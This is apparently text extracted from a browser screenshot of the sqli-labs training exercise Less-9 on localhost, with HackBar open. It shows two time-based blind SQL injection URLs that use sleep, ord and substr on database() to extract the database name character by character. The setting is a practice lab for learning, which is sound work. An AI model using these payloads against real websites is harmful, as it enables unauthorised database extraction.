 127.0.0.1:81/Less-9/?id=1' and%20 sleep(if(ord(substr(database(),1,1))>115,5,0))-- -
站点 新手上路 常用网址 京东商城 Gmail YouTube 地图 Google 百度一下，你就知道 Annie主题使用说明 | ... 漏洞盒子 - 中国领先... 补天 - 企业和白帽子...
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
on Encoding SQL XSS LFI XXE Other
URL
http://127.0.0.1:81/Less-9/?id=1' and  sleep(if(ord(substr(database(),1,1))>114,5,0))-- -
URL